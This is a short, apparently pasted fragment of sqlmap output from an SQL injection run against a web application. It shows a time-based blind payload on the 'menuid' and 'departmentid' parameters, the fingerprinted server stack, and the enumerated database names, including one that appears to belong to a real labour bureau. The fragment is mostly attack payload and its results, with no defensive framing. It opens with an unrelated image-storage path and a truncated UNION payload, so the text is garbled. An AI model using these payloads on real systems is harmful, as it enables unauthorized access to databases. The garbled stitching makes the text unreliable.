 0x584541416c704e545958,0x716d777871),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: menuid=69&departmentid=2 AND SLEEP(5)
---
[13:04:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[13:04:39] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] tempdb
[*] test
[*] YangQuanLaoDongJu